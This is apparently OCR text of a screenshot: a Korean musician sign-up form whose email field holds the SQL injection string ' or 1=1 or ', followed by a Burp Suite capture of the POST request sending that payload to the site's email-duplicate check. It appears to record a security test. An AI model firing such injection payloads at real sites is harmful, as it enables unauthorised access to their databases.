 회원가입
이메일
' or 1=1 or '
중복확인
비밀번호
Password
이름
Name
나이
0
성별
남성 여성
악기
바이올린 비올라 첼로 콘트라베이스 베이스 기타
플루트 오보에 클라리넷 바순 색소폰 호른
트럼펫 트롬본 드럼 피아노 오르간 키보드
태그
락 포크 알앤비 힙합 재즈 댄스
인디 랩 발라드 테크노 뉴에이지
자기소개
회원가입
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://hamobee.tk:80 [106.10.54.70]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /account/emailDoubleCheck HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://hamobee.tk/account/join
Accept-Language: ko,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Content-Length: 88
Host: hamobee.tk
Pragma: no-cache
Cookie: JSESSIONID=35AA36E39936C1A98843A80C6D705EE2
Connection: close
role=performer&email=%27+or+1%3D1+or+%27&password=&name=&age=0&description=&beforeEmail=
? < + > Type a search term